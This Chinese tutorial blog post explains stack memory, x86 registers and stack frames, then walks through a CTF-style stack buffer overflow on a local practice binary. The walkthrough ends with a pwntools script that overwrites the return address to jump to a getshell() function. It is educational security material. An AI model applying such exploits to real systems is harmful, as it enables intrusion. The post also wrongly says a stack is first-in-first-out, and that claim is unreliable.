关于栈

本文最后更新于:3 年前

0x01 栈的介绍

栈是什么

栈都是一种数据项按序排列的数据结构。

栈的特点

- 先入先出,先后放入栈中的数据要先取出来。

- 栈的地址从高处向低处增长,且栈是一块连续区域。

- 栈是由操作系统自动分配和释放,不能被程序员控制。

- 栈有最大上限,超过范围会报错(段错误)。

栈中如何存储数据



在c/c++中,内存分成5个区,他们分别是堆、栈、自由存储区、全局/静态存储区和常量存储区。

demo:

1 | |

一般情况下,局部变量、函数参数、函数返回地址等会存放在栈上

0x02 函数调用栈

程序的执行过程可看作连续的函数调用。当一个函数执行完毕时,程序要返回调用指令的下一条指令处继续执行。函数调用过程通常使用堆栈实现,每个用户态进程对应一个调用栈结构(call stack)。编译器使用 堆栈传递函数参数、保存返回地址、临时保存寄存器原有值(即函数调用的上下文)以备恢复以及存储本地局部变量。

寄存器分配

寄存器用于存放程序执行中用到的数据和指令。因此函数调用栈的实现与处理器寄存器组密切相关。

寄存器存放着希望短暂保留的数据

EIP

指令寄存器,指向处理器下条等待执行的指令地址(代码段内的偏移量),每次执行完相应汇编指令 EIP值就会增加。

ESP

堆栈指针寄存器,存放执行函数对应栈帧的栈顶地址(也是系统栈的顶部),且始终指向栈顶。

EBP

栈帧基址指针寄存器,存放执行函数对应栈帧的栈底地址,用于C运行库访问栈中的局部变量和参数。

不同架构的CPU,寄存器名称被添加不同前缀以指示寄存器的大小。例如x86架构用字母“e(extended)”作名称前缀,指示寄存器大小为32位;x86_64架构用字母“r”作名称前缀,指示各寄存器大小为64位。



0x03 栈帧结构

函数调用经常是嵌套的,在同一时刻,堆栈中会有多个函数的信息。每个未完成运行的函数占用一个独立的连续区域,称作栈帧(Stack Frame)。栈帧是堆栈的逻辑片段,当调用函数时逻辑栈帧被压入堆栈, 当函数返回时逻辑栈帧被从堆栈中弹出。栈帧存放着函数参数,局部变量及恢复前一栈帧所需要的数据等。

编译器利用栈帧,使得函数参数和函数中局部变量的分配与释放对程序员透明。编译器将控制权移交函数本身之前,插入特定代码将函数参数压入栈帧中,并分配足够的内存空间用于存放函数中的局部变量。栈帧的使用使得递归变为可能,因为对函数的每次递归调用,都会分配给该函数一个新的栈帧,这样就巧妙地隔离当前调用与上次调用。

栈帧的边界由 栈帧基地址指针EBP 和 堆栈指针ESP 界定(指针存放在相应寄存器中)。EBP指向当前栈帧底部(高地址),在当前栈帧内位置固定;ESP指向当前栈帧顶部(低地址),当程序执行时ESP会随着数据的入栈和出栈而移动。函数中对大部分数据的访问都基于EBP进行。

以下称EBP为帧基指针, ESP为栈顶指针,并在引用汇编代码时分别记为 %ebp 和 %esp(32位) 。

函数调用栈的典型内存布局如下图所示:

在多线程(任务)环境,栈顶指针指向的存储器区域就是当前使用的堆栈。切换线程的一个重要工作,就是将栈顶指针设为当前线程的堆栈栈顶地址。

例题:堆栈溢出漏洞利用







1.运行程序、查看文件类型 和 保护措施

利用file、checksec命令

可以知道程序需要输入一段字符串,是一个 32位 的程序

2.反汇编分析



程序在IDA中打开,打开main(),按F5显示对应伪C代码。

发现程序中有vul()和getshell()函数。



看见调用vul()函数,进入查看。

函数中输出一个input:的字符串后,输入一个字符串后,再输出OK,Bye!,发现程序可以通过gets()输入过长字符串造成栈溢出。

当main()调用vul()函数时,首先将参数变量压栈,然后将返回地址压栈,接着mov ebp,esp将旧栈顶作为栈底。也就是说我们可以通过栈溢出,覆盖返回地址,从而达到跳转调用getshell()的目的。

3.调试分析payload

按照上面分析,需要在输入字符串时准确覆盖变量返回地址的值。

payload长度

首先需要确认s写入地址到栈底的距离。由IDA可知vul()的s变量距离栈底的距离是

0x6C。或者使用



pattern.py脚本和gdb获取溢出地址pattern生成200字节长度字符串:

python pattern.py create 200在gdb中打开程序,输入字符串,提示溢出地址为

0x64413764利用pattern求得输入多少空数据:

python pattern.py offset 64413764

image-20200716102251047 同样得到需要填写的长度的也是112.

再加上ebp地址

0x4后长度是112.payload内容

前面112个可以是无异意义的内容,后面



0x4的地址用于溢出覆盖EIP实现任意跳转跳转。- 获取getshell()的地址可以通过IDA查到是

080485B1。

image-20200716100854043 4.payload生成脚本

1

2

3

4

5

6

7

8from pwn import *

sh = process("./stackoverflow1")

getshell = 0x080485B1 # 要覆盖上的EIP地址

sh.recvuntil("input:") # 等待到input出现

payload = 'a'*112+p32(getshell) # 拼凑的payload

sh.sendline(payload)

sh.interactive()- 获取getshell()的地址可以通过IDA查到是

5.总结

- 在一定范围内,利用gets()函数通过溢出修改函数的返回地址,可以实现跳转任意地址。

本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!